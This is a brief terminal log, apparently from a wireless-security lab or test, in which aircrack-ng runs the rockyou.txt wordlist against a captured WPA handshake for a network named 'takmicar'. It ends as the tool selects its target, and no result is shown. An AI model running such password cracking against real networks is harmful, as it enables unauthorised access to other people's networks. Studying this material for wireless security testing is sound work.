 mrhacker@Kali:~/Desktop$ aircrack-ng -w rockyou.txt TAKMICAR_test-01.cap
Reading packets, please wait...
Opening TAKMICAR_test-01.cap
Read 97139 packets.
# BSSID ESSID Encryption
1 34:DA:B7:89:DB:A4 takmicar WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening TAKMICAR_test-01.cap
Read 97139 packets.
1 potential targets